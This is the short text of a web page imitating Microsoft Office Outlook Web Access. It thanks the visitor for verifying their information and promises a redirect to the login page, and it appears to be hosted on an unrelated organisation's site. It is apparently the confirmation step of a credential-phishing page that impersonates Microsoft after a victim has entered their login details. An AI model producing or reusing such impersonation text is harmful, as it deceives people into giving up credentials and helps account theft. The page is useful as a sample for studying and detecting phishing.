 Microsoft Exchange - Outlook Web
https://www.oie.int/Infografia/bid/thanks.html?cmd=_signin&dis
Microsoft®
Office Outlook® Web Access
Thank you
Thank you for taking the steps to verify your information. You will be
redirected to the login page automatically in few seconds.
or click here
Connected to Microsoft Exchange
� 2007 Microsoft Corporation. All rights reserved.